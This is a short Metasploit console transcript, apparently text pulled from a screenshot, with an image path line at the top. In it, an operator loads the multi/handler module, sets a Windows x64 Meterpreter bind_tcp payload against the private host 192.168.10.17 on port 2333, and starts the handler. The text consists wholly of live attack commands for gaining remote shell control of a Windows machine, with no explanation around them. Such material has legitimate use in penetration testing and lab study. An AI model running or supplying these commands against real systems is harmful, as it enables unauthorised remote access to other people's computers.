 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.10.17
rhost => 192.168.10.17
msf6 exploit(multi/handler) > set lport 2333
lport => 2333
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.10.17:2333